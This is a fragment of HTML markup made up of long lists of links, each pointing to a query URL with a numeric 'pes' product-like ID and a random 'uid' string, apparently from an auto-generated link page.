<li><a href="/?pes=1005001497006155&uid=lQFCgTm3GY">1005001497006155</a></li>
<li><a href="/?pes=4000414936509&uid=k0xdm5unnD">4000414936509</a></li>
<li><a href="/?pes=4000800390986&uid=j9TlRXCmGx">4000800390986</a></li>
<li><a href="/?pes=32902443736&uid=00XL0I1x1f">32902443736</a></li>
<li><a href="/?pes=4001156762590&uid=5cgJZzhlu8">4001156762590</a></li>
<li><a href="/?pes=1005002419349083&uid=KbURdOY560">1005002419349083</a></li>
<li><a href="/?pes=1005001718159583&uid=m1R4aV8xhm">1005001718159583</a></li>
<li><a href="/?pes=32929781057&uid=OkAetwZOSK">32929781057</a></li>
<li><a href="/?pes=32874357703&uid=RsN1IRgb6k">32874357703</a></li>
<li><a href="/?pes=1005001865585286&uid=5umggd2lhr">1005001865585286</a></li>
<li><a href="/?pes=32846379963&uid=qhrGo7sCqa">32846379963</a></li>
<li><a href="/?pes=4000020608178&uid=NCkaronNRP">4000020608178</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=1005001902034338&uid=HyqD38G48f">1005001902034338</a></li>
<li><a href="/?pes=1005002642977886&uid=nIvvDShTKM">1005002642977886</a></li>
<li><a href="/?pes=1005002703590221&uid=ypkWGLBU7q">1005002703590221</a></li>
<li><a href="/?pes=32848181004&uid=kU3mZRYRU8">32848181004</a></li>
<li><a href="/?pes=33038993254&uid=bCK1UTJCzX">33038993254</a></li>
<li><a href="/?pes=1005001966375175&uid=NWbtnRH64A">1005001966375175</a></li>
<li><a href="/?pes=4000732155538&uid=STW8SkzMMa">4000732155538</a></li>
<li><a href="/?pes=1005001864330719&uid=wXPJc6ggsN">1005001864330719</a></li>
<li><a href="/?pes=1005002558119698&uid=FNe94lksmU">1005002558119698</a></li>
<li><a href="/?pes=1005001972456762&uid=9KgDwzSvWg">1005001972456762</a></li>
<li><a href="/?pes=4000153115966&uid=g1N6lGvxI7">4000153115966</a></li>
<li><a href="/?pes=32773906623&uid=RpH9BbxGwg">32773906623</a></li>
<li><a href="/?pes=32863735591&uid=Pk1Ov4iXtG">32863735591</a></li>
<li><a href="/?pes=1005001688798864&uid=RwNLA0gncn">1005001688798864</a></li>
<li><a href="/?pes=1005001413373602&uid=CuEtKVhudS">1005001413373602</a></li>
<li><a href="/?pes=1005002087490298&uid=jP36ZDCOih">1005002087490298</a></li>
<li><a href="/?pes=32859911696&uid=o8b4VtosNE">32859911696</a></li>
<li><a href="/?pes=32829968221&uid=Qu5VwP000R">32829968221</a></li>
<li><a href="/?pes=33044349291&uid=1sn8CZoGkC">33044349291</a></li>
<li><a href="/?pes=1005001769234105&uid=G6zqDnt6Ye">1005001769234105</a></li>
<li><a href="/?pes=1005002613285291&uid=rnPG6dfXTA">1005002613285291</a></li>
<li><a href="/?pes=32930392902&uid=biwCC4OACh">32930392902</a></li>
<li><a href="/?pes=4001051131636&uid=3RwRmRjXIo">4001051131636</a></li>
<li><a href="/?pes=4001339166273&uid=YnIipSye8G">4001339166273</a></li>
<li><a href="/?pes=32913548141&uid=ByiczLoxbf">32913548141</a></li>
<li><a href="/?pes=1005001841080338&uid=Vh0koKshOp">1005001841080338</a></li>
<li><a href="/?pes=4000324536872&uid=hI0qgncJXK">4000324536872</a></li>
<li><a href="/?pes=32966094551&uid=3T7yjrVtKi">32966094551</a></li>
<li><a href="/?pes=1005001639343396&uid=5yjTLtjlnv">1005001639343396</a></li>
<li><a href="/?pes=4000274139171&uid=FVfud1MifJ">4000274139171</a></li>
<li><a href="/?pes=32852709818&uid=uHhXgsyrDK">32852709818</a></li>
<li><a href="/?pes=1005001986063366&uid=SC7JoXu9JF">1005001986063366</a></li>
<li><a href="/?pes=1005002304293157&uid=O6tQMT9k4Z">1005002304293157</a></li>
<li><a href="/?pes=32691928032&uid=rcIu1vUJpg">32691928032</a></li>
<li><a href="/?pes=1005002593679307&uid=pXDgOi21jG">1005002593679307</a></li>
<li><a href="/?pes=1005001656830176&uid=YmBgF0Q27W">1005001656830176</a></li>
<li><a href="/?pes=4001306038795&uid=pNnprMthK7">4001306038795</a></li>
<li><a href="/?pes=1005002384666147&uid=eBoAkzEYlQ">1005002384666147</a></li>
<li><a href="/?pes=1005002555561300&uid=bG1BmqA9tQ">1005002555561300</a></li>
<li><a href="/?pes=1005001603427355&uid=sD6AsCcMUG">1005001603427355</a></li>
<li><a href="/?pes=4001153770531&uid=K7QoNA0Nv5">4001153770531</a></li>
<li><a href="/?pes=4000340643414&uid=tDDU60jIQT">4000340643414</a></li>
<li><a href="/?pes=4000969473378&uid=7WDyJ5JZxX">4000969473378</a></li>
<li><a href="/?pes=1005002044713228&uid=6yLlbVoTTc">1005002044713228</a></li>
<li><a href="/?pes=4000693152399&uid=Ui87x5JW7l">4000693152399</a></li>
<li><a href="/?pes=32996689883&uid=48TzA8CIuT">32996689883</a></li>
<li><a href="/?pes=1005002345609341&uid=qViz0puaEG">1005002345609341</a></li>
<li><a href="/?pes=32962571764&uid=8rSLORtBfh">32962571764</a></li>
<li><a href="/?pes=32980656361&uid=MxG1QFYmbA">32980656361</a></li>
<li><a href="/?pes=4000071234444&uid=b86prDGug1">4000071234444</a></li>
<li><a href="/?pes=1005001338682423&uid=6sZAHFwqE8">1005001338682423</a></li>
<li><a href="/?pes=1005001552543591&uid=ose6gWbCtL">1005001552543591</a></li>
<li><a href="/?pes=1005002057927389&uid=NFpZkjT0I9">1005002057927389</a></li>
<li><a href="/?pes=4000315993790&uid=91fYpqXP9M">4000315993790</a></li>
<li><a href="/?pes=32723836644&uid=b6vm4njvyD">32723836644</a></li>
<li><a href="/?pes=32976018432&uid=lZoH8KNzFj">32976018432</a></li>
<li><a href="/?pes=1005002502982826&uid=2xk9C6JKo6">1005002502982826</a></li>
<li><a href="/?pes=4000224302508&uid=Acp9GOvyRM">4000224302508</a></li>
<li><a href="/?pes=4001193675885&uid=61dC2Z3UH9">4001193675885</a></li>
<li><a href="/?pes=4000295992094&uid=Ove3oHW6Fm">4000295992094</a></li>
<li><a href="/?pes=1005002277963394&uid=lf6pntekbU">1005002277963394</a></li>
<li><a href="/?pes=4000247514187&uid=PIVXDFVAY8">4000247514187</a></li>
<li><a href="/?pes=1005001929859347&uid=unWYWscFhj">1005001929859347</a></li>
<li><a href="/?pes=1005002084024946&uid=q3GhycpnBO">1005002084024946</a></li>
<li><a href="/?pes=1005001474104850&uid=i6Ask43X7E">1005001474104850</a></li>
<li><a href="/?pes=1005002351839377&uid=zebIzd2aWz">1005002351839377</a></li>
<li><a href="/?pes=4001299698312&uid=iUJkMJNWPN">4001299698312</a></li>
<li><a href="/?pes=4000770604295&uid=K5rYlPTzre">4000770604295</a></li>
<li><a href="/?pes=4001217798687&uid=wexOPcnemn">4001217798687</a></li>
<li><a href="/?pes=1005002683832525&uid=vytI1EM2BC">1005002683832525</a></li>
<li><a href="/?pes=1005001355533356&uid=ykdxzGkPFo">1005001355533356</a></li>
<li><a href="/?pes=4000759822196&uid=p7fn77L3Vl">4000759822196</a></li>
<li><a href="/?pes=1005001929236287&uid=q4iGlUJmUb">1005001929236287</a></li>
<li><a href="/?pes=1005001562158672&uid=0JdJ5zXTMf">1005001562158672</a></li>
<li><a href="/?pes=1005002384710236&uid=ZIkB7PihOP">1005002384710236</a></li>
<li><a href="/?pes=1005001584528985&uid=KmvpkBf6Ru">1005001584528985</a></li>
<li><a href="/?pes=33007116010&uid=CvdLaCMQal">33007116010</a></li>
<li><a href="/?pes=32805266495&uid=87GITkZ6Lk">32805266495</a></li>
<li><a href="/?pes=1005002633559558&uid=YDTbT4eitJ">1005002633559558</a></li>
<li><a href="/?pes=4001095439906&uid=lFNolsYm86">4001095439906</a></li>
<li><a href="/?pes=1005002056715612&uid=nyavZOzxVV">1005002056715612</a></li>
<li><a href="/?pes=32934523079&uid=Cwq2xVDPfn">32934523079</a></li>
<li><a href="/?pes=1005001321763615&uid=UYMVwRZoz8">1005001321763615</a></li>
<li><a href="/?pes=4000260675219&uid=9CylKDmxIj">4000260675219</a></li>
<li><a href="/?pes=4000601269586&uid=xrrPOtnsLz">4000601269586</a></li>
<li><a href="/?pes=1005002661456416&uid=BKZec2dNOC">1005002661456416</a></li>
<li><a href="/?pes=4000618504211&uid=QPxJDjxQXE">4000618504211</a></li>
<li><a href="/?pes=1005001859999589&uid=NhzDfnd29B">1005001859999589</a></li>
<li><a href="/?pes=1005002681196820&uid=hc71LcISW4">1005002681196820</a></li>
<li><a href="/?pes=33056027510&uid=w3zotIo4cK">33056027510</a></li>
<li><a href="/?pes=1005002190160396&uid=QX8Q7LkQ9e">1005002190160396</a></li>
<li><a href="/?pes=4000883281541&uid=knm4PWKIHi">4000883281541</a></li>
<li><a href="/?pes=32811149421&uid=yNKZOKvi9v">32811149421</a></li>
<li><a href="/?pes=1005001471609889&uid=Gr1YR99AET">1005001471609889</a></li>
<li><a href="/?pes=32879862909&uid=KHCWppknfK">32879862909</a></li>
<li><a href="/?pes=1005001804042119&uid=1O9Z8bIdCI">1005001804042119</a></li>
<li><a href="/?pes=631098278&uid=sQlM38kM7H">631098278</a></li>
<li><a href="/?pes=1005001930831862&uid=pjRyyjvHmO">1005001930831862</a></li>
<li><a href="/?pes=4000275853655&uid=rtqlOZpwRf">4000275853655</a></li>
<li><a href="/?pes=4000166717245&uid=VUnkr5STmi">4000166717245</a></li>
<li><a href="/?pes=32941967544&uid=kLZuU9Xg1A">32941967544</a></li>
<li><a href="/?pes=4000096494301&uid=Ugksp1mftC">4000096494301</a></li>
<li><a href="/?pes=33038786850&uid=6TINwiUF1F">33038786850</a></li>
<li><a href="/?pes=1005001867257896&uid=lcC2jj3OXL">1005001867257896</a></li>
<li><a href="/?pes=32664666132&uid=NXYmzofd4D">32664666132</a></li>
<li><a href="/?pes=1005002632250255&uid=mP98XcYErd">1005002632250255</a></li>
<li><a href="/?pes=1005002179699203&uid=mJZoHwlXBy">1005002179699203</a></li>
<li><a href="/?pes=1005002206068709&uid=1gGD6wqINT">1005002206068709</a></li>
<li><a href="/?pes=32948804614&uid=iOw7GoYCDh">32948804614</a></li>
<li><a href="/?pes=4000716838581&uid=613pKQttHp">4000716838581</a></li>
<li><a href="/?pes=32899271335&uid=dSWhSPc3Vb">32899271335</a></li>
<li><a href="/?pes=32863921377&uid=dGMZCPp5aC">32863921377</a></li>
<li><a href="/?pes=1005002004236121&uid=oBlxrf8uIA">1005002004236121</a></li>
<li><a href="/?pes=32832379885&uid=upT5pgKA8F">32832379885</a></li>
<li><a href="/?pes=4001289779681&uid=4HAXRhn3so">4001289779681</a></li>
<li><a href="/?pes=1005002819573966&uid=HTiFOIzj9j">1005002819573966</a></li>
<li><a href="/?pes=4001327237602&uid=V1Vho3xIGH">4001327237602</a></li>
<li><a href="/?pes=1005001953732632&uid=3zAs7BVkAg">1005001953732632</a></li>
<li><a href="/?pes=32222002691&uid=Lw4xSrhJdJ">32222002691</a></li>
<li><a href="/?pes=4001056905429&uid=ffcr5X99rb">4001056905429</a></li>
<li><a href="/?pes=32963646827&uid=sHCNzxBzbu">32963646827</a></li>
<li><a href="/?pes=4001331299832&uid=35ukVVUxEh">4001331299832</a></li>
<li><a href="/?pes=4001109433642&uid=7ZUS75iQAp">4001109433642</a></li>
<li><a href="/?pes=32904076777&uid=Fg1t0BbfB3">32904076777</a></li>
<li><a href="/?pes=32973161484&uid=bOo1xjbQVh">32973161484</a></li>
<li><a href="/?pes=32902879187&uid=1lSRinVXO3">32902879187</a></li>
<li><a href="/?pes=4001240325119&uid=RRLXOQZSPI">4001240325119</a></li>
<li><a href="/?pes=4000625312851&uid=MlzzOVQKxj">4000625312851</a></li>
<li><a href="/?pes=1005001785811332&uid=bASRXfq5EY">1005001785811332</a></li>
<li><a href="/?pes=4001220080992&uid=lnmLHh4ULD">4001220080992</a></li>
<li><a href="/?pes=32963134118&uid=DczbstSxbZ">32963134118</a></li>
<li><a href="/?pes=4001298906521&uid=lJhlzDxAgX">4001298906521</a></li>
<li><a href="/?pes=1005001855566836&uid=AGuQiv7jo6">1005001855566836</a></li>
<li><a href="/?pes=4000283352788&uid=PJOFLhskjM">4000283352788</a></li>
<li><a href="/?pes=1005001810654521&uid=05LuQAKdrn">1005001810654521</a></li>
<li><a href="/?pes=1005001444453058&uid=G414VLjlYb">1005001444453058</a></li>
<li><a href="/?pes=4001014374051&uid=Anu1yL1NmZ">4001014374051</a></li>
<li><a href="/?pes=32806487853&uid=r3nDUckHsr">32806487853</a></li>
<li><a href="/?pes=1005001779008803&uid=uzzdBnZ16R">1005001779008803</a></li>
<li><a href="/?pes=32965557709&uid=iB6XOXJz9v">32965557709</a></li>
<li><a href="/?pes=4001139489677&uid=lkx9NcPrPI">4001139489677</a></li>
<li><a href="/?pes=4000295847224&uid=ryui0uxQ8v">4000295847224</a></li>
<li><a href="/?pes=4000449985859&uid=ERJJODxu2o">4000449985859</a></li>
<li><a href="/?pes=4000220093969&uid=ccE8vJXUX5">4000220093969</a></li>
<li><a href="/?pes=4000580186947&uid=IMWer9QuI2">4000580186947</a></li>
<li><a href="/?pes=4000469688138&uid=Z6bIgMg4hn">4000469688138</a></li>
<li><a href="/?pes=4000252649766&uid=ZwL57kL8OP">4000252649766</a></li>
<li><a href="/?pes=1005002510117381&uid=yofHWLgHzB">1005002510117381</a></li>
<li><a href="/?pes=4000186133335&uid=IKoFOqsLNx">4000186133335</a></li>
<li><a href="/?pes=1005001631336401&uid=Timthqpq7S">1005001631336401</a></li>
<li><a href="/?pes=32976602953&uid=UmgbhyqQr8">32976602953</a></li>
<li><a href="/?pes=4000313705172&uid=2RIxsNDWTp">4000313705172</a></li>
<li><a href="/?pes=1005001468485424&uid=TGgLWOjT6Z">1005001468485424</a></li>
<li><a href="/?pes=4001222547058&uid=qBo3mlLsob">4001222547058</a></li>
<li><a href="/?pes=1005001986014426&uid=yusCO9wOon">1005001986014426</a></li>
<li><a href="/?pes=1005001645585008&uid=ltE4NlGkyl">1005001645585008</a></li>
<li><a href="/?pes=4000766837833&uid=TW7j8s6e2P">4000766837833</a></li>
<li><a href="/?pes=32846461961&uid=2ZpBn4rBwA">32846461961</a></li>
<li><a href="/?pes=4001172165289&uid=bIPxzTLVoi">4001172165289</a></li>
<li><a href="/?pes=32720077531&uid=7MM4ys1IGc">32720077531</a></li>
<li><a href="/?pes=4001006409211&uid=tM9EgMjcGt">4001006409211</a></li>
<li><a href="/?pes=4000551807820&uid=T0OEUnsGGj">4000551807820</a></li>
<li><a href="/?pes=1005002280944277&uid=ri9fxCGa6h">1005002280944277</a></li>
<li><a href="/?pes=1005002210583985&uid=kEhYfj1IDO">1005002210583985</a></li>
<li><a href="/?pes=4000689333394&uid=8DmfW4r9cI">4000689333394</a></li>
<li><a href="/?pes=1005002357137834&uid=A8FXmvQg2g">1005002357137834</a></li>
<li><a href="/?pes=1005001692623824&uid=uxkbjJ6Umq">1005001692623824</a></li>
<li><a href="/?pes=4000097213067&uid=4iIrcvqoEc">4000097213067</a></li>
<li><a href="/?pes=4000898541359&uid=FkHPn9BdlP">4000898541359</a></li>
<li><a href="/?pes=4000239051348&uid=BDAbtXNJeg">4000239051348</a></li>
<li><a href="/?pes=1005001855292675&uid=R3rm4qqQua">1005001855292675</a></li>
<li><a href="/?pes=4001121575231&uid=4K9zzceWoD">4001121575231</a></li>
<li><a href="/?pes=4001163376685&uid=T1CsYuUPHb">4001163376685</a></li>
<li><a href="/?pes=4001069394270&uid=4fjKJsEFFY">4001069394270</a></li>
<li><a href="/?pes=33041376656&uid=o0h4Ea2vqs">33041376656</a></li>
<li><a href="/?pes=4000586039805&uid=JnZ1bhGGsS">4000586039805</a></li>
<li><a href="/?pes=1005002160451638&uid=CJXq8fR5si">1005002160451638</a></li>
<li><a href="/?pes=1005001799480788&uid=Ih2ebqSfRy">1005001799480788</a></li>
<li><a href="/?pes=1005001593913605&uid=aE5HBZYy6Q">1005001593913605</a></li>
<li><a href="/?pes=1005001860832553&uid=bISZf8NvNj">1005001860832553</a></li>
<li><a href="/?pes=32984747595&uid=OrBX93z1zj">32984747595</a></li>
<li><a href="/?pes=1005002148907606&uid=f6Hu8RXFmw">1005002148907606</a></li>
<li><a href="/?pes=1005001441584090&uid=OOezVvujSf">1005001441584090</a></li>
<li><a href="/?pes=4000761694760&uid=nwu275z3zc">4000761694760</a></li>
<li><a href="/?pes=32628701848&uid=MzgaEhhiCq">32628701848</a></li>
<li><a href="/?pes=1005002227839759&uid=GHGSSmTORJ">1005002227839759</a></li>
<li><a href="/?pes=32914303621&uid=Mc2PLUQ6XX">32914303621</a></li>
<li><a href="/?pes=4000171018286&uid=KtPxBK0Q0G">4000171018286</a></li>
<li><a href="/?pes=33004457191&uid=WqNSkGW9QU">33004457191</a></li>
<li><a href="/?pes=32854535463&uid=VzGfUex30P">32854535463</a></li>
<li><a href="/?pes=1005001825202861&uid=ujsUfQqLtK">1005001825202861</a></li>
<li><a href="/?pes=33034179576&uid=DipnvxqDPf">33034179576</a></li>
<li><a href="/?pes=1005001399255705&uid=OGMRHu6vEw">1005001399255705</a></li>
<li><a href="/?pes=4000776436976&uid=oo8bbujLvJ">4000776436976</a></li>
<li><a href="/?pes=1005002252008343&uid=l7ClPkTstd">1005002252008343</a></li>
<li><a href="/?pes=33008022218&uid=AnXUKSx7Yv">33008022218</a></li>
<li><a href="/?pes=1005001615539860&uid=A0YVfBWumQ">1005001615539860</a></li>
<li><a href="/?pes=4000910633692&uid=sdjGXzvemt">4000910633692</a></li>
<li><a href="/?pes=1005001357174162&uid=2jLIarKf0Z">1005001357174162</a></li>
<li><a href="/?pes=1005002439026276&uid=TGr4y436Qh">1005002439026276</a></li>
<li><a href="/?pes=4000853670116&uid=Cco9LdPsOC">4000853670116</a></li>
<li><a href="/?pes=1005001957165416&uid=6toMft8u7k">1005001957165416</a></li>
<li><a href="/?pes=32931386484&uid=iFlf7OYFkn">32931386484</a></li>
<li><a href="/?pes=1005002220655848&uid=kj11SVdtr1">1005002220655848</a></li>
<li><a href="/?pes=1005001597658335&uid=7b3wSdlFfG">1005001597658335</a></li>
<li><a href="/?pes=32963851772&uid=0S5fikaxsj">32963851772</a></li>
<li><a href="/?pes=32595793260&uid=9obKVFJ1yy">32595793260</a></li>
<li><a href="/?pes=1005001611948429&uid=raZgmYrytv">1005001611948429</a></li>
<li><a href="/?pes=4000333976031&uid=5vtRhf2RiY">4000333976031</a></li>
<li><a href="/?pes=4001111806317&uid=slvcePQMje">4001111806317</a></li>
<li><a href="/?pes=32560278588&uid=rofie0IouH">32560278588</a></li>
<li><a href="/?pes=4000818232749&uid=o2cO0W2Zkm">4000818232749</a></li>
<li><a href="/?pes=32849728348&uid=F65fq3F7S7">32849728348</a></li>
<li><a href="/?pes=32955517655&uid=nHwvzDttYl">32955517655</a></li>
<li><a href="/?pes=4001069139535&uid=89BhjtdgTZ">4001069139535</a></li>
<li><a href="/?pes=32995843699&uid=9anUqxAZGh">32995843699</a></li>
<li><a href="/?pes=4000481274150&uid=QiWEdqSBjg">4000481274150</a></li>
<li><a href="/?pes=32967425316&uid=W7wmK9gDot">32967425316</a></li>
<li><a href="/?pes=1005001920347452&uid=PXUKnvtyih">1005001920347452</a></li>
<li><a href="/?pes=1005001381974375&uid=KhMaHbdfQy">1005001381974375</a></li>
<li><a href="/?pes=1005002503934079&uid=BrRCNb88Iz">1005002503934079</a></li>
<li><a href="/?pes=4001196319837&uid=bUNOpFLbHz">4001196319837</a></li>
<li><a href="/?pes=4001207792091&uid=KbbsPVBAJ2">4001207792091</a></li>
<li><a href="/?pes=32796575767&uid=vc99nbDyth">32796575767</a></li>
<li><a href="/?pes=4000033498624&uid=px3a1bxWXg">4000033498624</a></li>
<li><a href="/?pes=4000433853064&uid=YhNNp6uPeI">4000433853064</a></li>
<li><a href="/?pes=1005002054541998&uid=a3DYeWVwNU">1005002054541998</a></li>
<li><a href="/?pes=1005001968739167&uid=gr6zA2slGV">1005001968739167</a></li>
<li><a href="/?pes=4000688529982&uid=BNlTGl3M0I">4000688529982</a></li>
<li><a href="/?pes=4000875100080&uid=2Ch6sN5dGR">4000875100080</a></li>
<li><a href="/?pes=32958235577&uid=cepB66tamd">32958235577</a></li>
<li><a href="/?pes=1005001615788381&uid=5hYgP1aqad">1005001615788381</a></li>
<li><a href="/?pes=4001261278569&uid=MME6Nvhhe0">4001261278569</a></li>
<li><a href="/?pes=1005001533569140&uid=MEldshPWlk">1005001533569140</a></li>
<li><a href="/?pes=4000240486701&uid=o1GsiCvaoQ">4000240486701</a></li>
<li><a href="/?pes=1005002437194742&uid=x0PN6AtXvU">1005002437194742</a></li>
<li><a href="/?pes=1005001682231611&uid=PId8oDvCdM">1005001682231611</a></li>
<li><a href="/?pes=1005001524374240&uid=VGK5NgqzrC">1005001524374240</a></li>
<li><a href="/?pes=4000077456063&uid=An6NXP3Hbx">4000077456063</a></li>
<li><a href="/?pes=1005001838643215&uid=px0RvPn31a">1005001838643215</a></li>
<li><a href="/?pes=4000118210077&uid=62HRxlTvnF">4000118210077</a></li>
<li><a href="/?pes=4001170800931&uid=CoSW8rzNSA">4001170800931</a></li>
<li><a href="/?pes=1005002658201868&uid=QMsAoOyKdx">1005002658201868</a></li>
<li><a href="/?pes=4000156858711&uid=HDNxm41OEm">4000156858711</a></li>
<li><a href="/?pes=1005001625105959&uid=Zylh9HkqAi">1005001625105959</a></li>
<li><a href="/?pes=4001332851723&uid=5M5gv4oNAp">4001332851723</a></li>
<li><a href="/?pes=4000093470033&uid=QSW1qRgOie">4000093470033</a></li>
<li><a href="/?pes=4001249030890&uid=Q5Jqo6abDU">4001249030890</a></li>
<li><a href="/?pes=32810384934&uid=Ibyj6Ftciu">32810384934</a></li>
<li><a href="/?pes=32863117267&uid=isrpRX14h3">32863117267</a></li>
<li><a href="/?pes=33027228431&uid=qdWteXivAm">33027228431</a></li>
<li><a href="/?pes=4000796346536&uid=01AyJgxA7Z">4000796346536</a></li>
<li><a href="/?pes=32881923018&uid=agRs2qJd3B">32881923018</a></li>
<li><a href="/?pes=1005001698163198&uid=KwQ4y1e5gz">1005001698163198</a></li>
<li><a href="/?pes=1005001766517986&uid=LYVZ8P2wG4">1005001766517986</a></li>
<li><a href="/?pes=4000549186127&uid=krxmsfCkAx">4000549186127</a></li>
<li><a href="/?pes=1005002322275242&uid=uEQ9m9bVoJ">1005002322275242</a></li>
<li><a href="/?pes=33017053645&uid=f6HVSyC9Bu">33017053645</a></li>
<li><a href="/?pes=4001290049046&uid=Gk5ybqhcq7">4001290049046</a></li>
<li><a href="/?pes=32921066647&uid=d3SeDhMmni">32921066647</a></li>
<li><a href="/?pes=1005001937150642&uid=h28knskC8A">1005001937150642</a></li>
<li><a href="/?pes=4000209434782&uid=hRIuv9W2CQ">4000209434782</a></li>
<li><a href="/?pes=4000800630399&uid=yE37F6nabJ">4000800630399</a></li>
<li><a href="/?pes=1005001505701735&uid=BbLcVTj7Me">1005001505701735</a></li>
<li><a href="/?pes=4000703375499&uid=QowDcppOAE">4000703375499</a></li>
<li><a href="/?pes=4001237992475&uid=MZ4tIv0gtq">4001237992475</a></li>
<li><a href="/?pes=4000509801101&uid=6yIAmXsY9O">4000509801101</a></li>
<li><a href="/?pes=1005001317947448&uid=vu8V2IhZQJ">1005001317947448</a></li>
<li><a href="/?pes=1005001316248227&uid=SM1NHjIv6R">1005001316248227</a></li>
<li><a href="/?pes=1005002089806894&uid=49T5xr31Hh">1005002089806894</a></li>
<li><a href="/?pes=4000384510842&uid=dOUeT38WnE">4000384510842</a></li>
<li><a href="/?pes=4001199871743&uid=RPWpcDecbr">4001199871743</a></li>
<li><a href="/?pes=32828263410&uid=bsJLj6M0zv">32828263410</a></li>
<li><a href="/?pes=1005002287443405&uid=XtIbLLetzk">1005002287443405</a></li>
<li><a href="/?pes=4000004263566&uid=3EzMiugThz">4000004263566</a></li>
<li><a href="/?pes=32842763277&uid=4Z0eGUpYG4">32842763277</a></li>
<li><a href="/?pes=32843461129&uid=MKp3mnV5gw">32843461129</a></li>
<li><a href="/?pes=33018443980&uid=iiFSo35pVw">33018443980</a></li>
<li><a href="/?pes=1005002081588197&uid=J2XYTV9as7">1005002081588197</a></li>
<li><a href="/?pes=4000639343234&uid=3hmNJiWiFo">4000639343234</a></li>
<li><a href="/?pes=32852999268&uid=6eJC3dqKuf">32852999268</a></li>
<li><a href="/?pes=1005002097530605&uid=Avsyzk0bkX">1005002097530605</a></li>
<li><a href="/?pes=1005001728090947&uid=MW3Ro2nF4D">1005001728090947</a></li>
<li><a href="/?pes=1005001505864024&uid=A9I6FfJ6tA">1005001505864024</a></li>
<li><a href="/?pes=4001166061099&uid=C3JlUjGxxB">4001166061099</a></li>
<li><a href="/?pes=33049853450&uid=Acw4Y6YUEc">33049853450</a></li>
<li><a href="/?pes=1005001769974212&uid=bQhxZNzz8D">1005001769974212</a></li>
<li><a href="/?pes=33014171533&uid=KA93sdIv4E">33014171533</a></li>
<li><a href="/?pes=1005001758355585&uid=jPgM0HcoPD">1005001758355585</a></li>
<li><a href="/?pes=4000762122851&uid=BpzBC9e1Qc">4000762122851</a></li>
<li><a href="/?pes=33045894851&uid=DsxQBrZovs">33045894851</a></li>
<li><a href="/?pes=32861838741&uid=HWp4XWlTKI">32861838741</a></li>
<li><a href="/?pes=4001156966323&uid=lPJDcqJ2pG">4001156966323</a></li>
<li><a href="/?pes=1005002265245877&uid=mJ37lVEnfC">1005002265245877</a></li>
<li><a href="/?pes=1005002115392373&uid=OswS2XJ3et">1005002115392373</a></li>
<li><a href="/?pes=33016022439&uid=YerKlBumgO">33016022439</a></li>
<li><a href="/?pes=33018618570&uid=lVvvaf86O9">33018618570</a></li>
<li><a href="/?pes=1005001769493851&uid=c3hPNkHd4F">1005001769493851</a></li>
<li><a href="/?pes=4000910455030&uid=UWTJu4k6SN">4000910455030</a></li>
<li><a href="/?pes=1005002328012400&uid=UIyfWODD7b">1005002328012400</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=4000463287328&uid=YVFgllCdQW">4000463287328</a></li>
<li><a href="/?pes=32912537979&uid=BitUmcz1pS">32912537979</a></li>
<li><a href="/?pes=4000371282900&uid=ZFxe8wWkKN">4000371282900</a></li>
<li><a href="/?pes=1005001475772295&uid=naP1LFodfp">1005001475772295</a></li>
<li><a href="/?pes=1005002129100613&uid=YyUzyoTYav">1005002129100613</a></li>
<li><a href="/?pes=1005002024761575&uid=CLxgHRtk5o">1005002024761575</a></li>
<li><a href="/?pes=1005001390046791&uid=krfx4GS6y2">1005001390046791</a></li>
<li><a href="/?pes=1005002623320812&uid=ihUlzR9hIN">1005002623320812</a></li>
<li><a href="/?pes=1005001556975365&uid=MJTKN4nFp4">1005001556975365</a></li>
<li><a href="/?pes=1005001637754176&uid=cGy1l88zee">1005001637754176</a></li>
<li><a href="/?pes=32710482180&uid=m2Vm7GOsj7">32710482180</a></li>
<li><a href="/?pes=1005001644621619&uid=vIDAHD3D3V">1005001644621619</a></li>
<li><a href="/?pes=1005002103573723&uid=vZMfj93xev">1005002103573723</a></li>
<li><a href="/?pes=4000475457120&uid=rv5AJEsaTY">4000475457120</a></li>
<li><a href="/?pes=4000220008056&uid=vC5zuR4quy">4000220008056</a></li>
<li><a href="/?pes=33045462806&uid=7nJht8mBKJ">33045462806</a></li>
<li><a href="/?pes=1005002781810266&uid=Z1uSbhtJiv">1005002781810266</a></li>
<li><a href="/?pes=4001158939547&uid=k5HCKYdfkf">4001158939547</a></li>
<li><a href="/?pes=1005001394309932&uid=RsedlQjor1">1005001394309932</a></li>
<li><a href="/?pes=32873378875&uid=occAUOKvaC">32873378875</a></li>
<li><a href="/?pes=32831244987&uid=T6Hy3gJLxO">32831244987</a></li>
<li><a href="/?pes=4000054484259&uid=YkrNlAnY8w">4000054484259</a></li>
<li><a href="/?pes=4000621198017&uid=lH1UK6s8Qn">4000621198017</a></li>
<li><a href="/?pes=4001211074249&uid=mSGTjf80cy">4001211074249</a></li>
<li><a href="/?pes=1005002405569101&uid=zxFEeledTV">1005002405569101</a></li>
<li><a href="/?pes=4001201630765&uid=ZMnhyywJZq">4001201630765</a></li>
<li><a href="/?pes=1005002281836633&uid=Xtis74vfCW">1005002281836633</a></li>
<li><a href="/?pes=32807208912&uid=7LD0rVSaNY">32807208912</a></li>
<li><a href="/?pes=1005002604706463&uid=eIclHdunuc">1005002604706463</a></li>
<li><a href="/?pes=1005002783073770&uid=dPVbC7gP7F">1005002783073770</a></li>
<li><a href="/?pes=32839800024&uid=8hIAVVDDSq">32839800024</a></li>
<li><a href="/?pes=1005001845145376&uid=Bb8haWX6VC">1005001845145376</a></li>
<li><a href="/?pes=32963293084&uid=E0v6idtUhM">32963293084</a></li>
<li><a href="/?pes=1005001345457262&uid=6yOncKEuQw">1005001345457262</a></li>
<li><a href="/?pes=32850675610&uid=q4SdIF8sX5">32850675610</a></li>
<li><a href="/?pes=4000447770734&uid=NEanFZxmHM">4000447770734</a></li>
<li><a href="/?pes=33034101166&uid=YGazy3D4YF">33034101166</a></li>
<li><a href="/?pes=1005002198168405&uid=r1tRAY24WH">1005002198168405</a></li>
<li><a href="/?pes=1005002319394659&uid=4qeofVBEmm">1005002319394659</a></li>
<li><a href="/?pes=1005001344197482&uid=Ohv48K0mLz">1005001344197482</a></li>
<li><a href="/?pes=4001117729015&uid=CKUT8St3f2">4001117729015</a></li>
<li><a href="/?pes=4001114608975&uid=T0lhReg799">4001114608975</a></li>
<li><a href="/?pes=1005001471406874&uid=kTCsE35wBR">1005001471406874</a></li>
<li><a href="/?pes=4000020450787&uid=RjHaYssQcX">4000020450787</a></li>
<li><a href="/?pes=1005002034564591&uid=buQDpE8uUI">1005002034564591</a></li>
